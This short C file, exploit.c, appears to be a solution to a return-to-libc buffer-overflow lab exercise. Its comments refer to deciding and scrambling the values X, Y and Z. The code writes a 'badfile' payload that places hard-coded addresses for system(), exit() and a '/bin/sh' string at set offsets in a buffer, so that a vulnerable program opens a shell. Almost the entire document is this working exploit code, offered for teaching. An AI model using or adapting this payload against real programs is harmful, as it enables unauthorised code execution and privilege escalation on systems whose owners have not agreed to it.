 /* exploit.c */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
char buf[40];
FILE *badfile;
badfile = fopen("./badfile", "w");
/* You need to decide the addresses and
the values for X, Y, Z. The order of the following three statements does not
imply the order of X, Y, Z.
Actually, we intentionally scrambled the order. */
*(long *) &buf[32] =0xbffffdda; // "/bin/sh"
*(long *) &buf[24] = 0xb7e42da0 ; // system()
*(long *) &buf[28] =0xb7e369d0 ; // exit()
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}